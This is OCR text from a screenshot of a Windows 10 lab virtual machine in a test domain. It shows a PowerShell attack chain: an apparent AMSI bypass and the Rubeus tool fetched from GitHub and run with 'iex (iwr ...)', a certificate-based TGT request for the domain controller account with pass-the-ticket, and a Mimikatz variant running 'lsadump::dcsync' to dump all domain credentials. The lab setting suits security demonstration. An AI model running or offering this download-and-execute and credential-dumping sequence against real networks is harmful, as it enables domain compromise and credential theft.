 Windows 10 PC [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\tony> net user tony /domain
The request will be processed at a domain controller for domain testlab.local.
User name tony
Full Name tony
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/13/2021 5:10:30 AM
Password expires 9/24/2021 5:10:30 AM
Password changeable 8/14/2021 5:10:30 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/16/2021 6:45:19 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
PS C:\Users\tony> iex (iwr -UseBasicParsing https://gist.githubusercontent.com/icyguider/a605cbff372b62e918ffa2b919f9067
5/raw/aaf54cac7535ba6cbaa6b1382028727f286c6aef/AmSeeBP.ps1);
True
PS C:\Users\tony> iex (iwr -UseBasicParsing https://raw.githubusercontent.com/icyguider/PowerSharpPack/master/PowerSharp
Binaries/Invoke-Rubeus.ps1);
PS C:\Users\tony> Invoke-Rubeus "asktgt /user:VIRTUALDC$ /certificate:PASTE_CERT_HERE /ptt"
Windows Security
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
f90675/raw/aaf54cac7535ba6cbaa6b1382028727f286c6aef/AmSeeBP.ps1);
SharpBinaries/Invoke-Rubeus.ps1);
SharpBinaries/SpecialSafetyKatz.ps1);
Invoke-SpecialSafetyKatz
lsadump::dcsync /domain:testlab.local /all /csv
0 Enterprise Evaluation
cense valid for 87 days
vb_release.191206-1406
Type here to search
74°F Partly sunny
7:31 AM
8/16/2021
Right Ctrl
10:31 AM
8/16/2021